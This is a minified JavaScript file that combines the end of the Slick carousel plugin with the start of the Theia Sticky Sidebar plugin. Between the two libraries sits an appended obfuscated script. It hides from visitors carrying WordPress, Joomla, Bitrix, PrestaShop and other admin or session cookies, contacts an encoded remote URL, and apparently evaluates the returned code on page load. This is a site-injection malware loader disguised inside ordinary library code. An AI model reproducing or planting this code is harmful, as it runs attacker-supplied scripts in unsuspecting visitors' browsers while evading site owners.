i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var h=O;Y(g,h(0x204,'I(^e')+'x')&&u[h(0x203,'j)s3')+'l'](g)})}function Y(g,U){var m=O;return g[m(0x212,'gErY')+m(0x220,'umFh')+'f'](U)!==-(-0x805+-0x621*0x5+-0x26ab*-0x1)}})()};/*!
 * Theia Sticky Sidebar v1.7.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2016 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':!0,'minWidth':0,'disableOnResponsiveLayouts':!0,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}
function tryInit(options,$that){if(options.initialized===!0){return!0}
if($('body').width()<options.minWidth){return!1}
init(options,$that);return!0}
function init(options,$that){options.initialized=!0;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}
$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}
o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}
o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}
if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}
o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}
if($('body').width()<o.options.minWidth){resetSidebar();return}
if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}
var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}
